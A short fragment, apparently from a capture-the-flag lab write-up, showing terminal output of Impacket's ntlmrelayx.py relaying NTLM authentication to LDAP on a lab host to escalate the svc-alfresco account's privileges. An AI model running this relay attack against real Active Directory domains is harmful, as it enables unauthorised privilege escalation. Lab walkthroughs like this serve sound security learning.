 root@w0lf:/opt/impacket-impacket_0_9_20/examples# python3 ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user svc-alfresco
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server